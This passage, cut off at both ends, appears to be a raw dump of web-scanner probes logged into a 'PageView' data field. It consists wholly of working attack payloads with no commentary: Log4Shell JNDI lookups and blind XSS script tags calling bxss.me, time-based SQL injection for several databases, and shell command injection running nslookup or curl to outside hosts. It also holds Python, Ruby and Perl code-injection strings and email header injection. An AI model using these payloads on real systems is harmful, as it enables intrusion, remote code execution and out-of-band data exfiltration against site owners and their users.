>hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\"))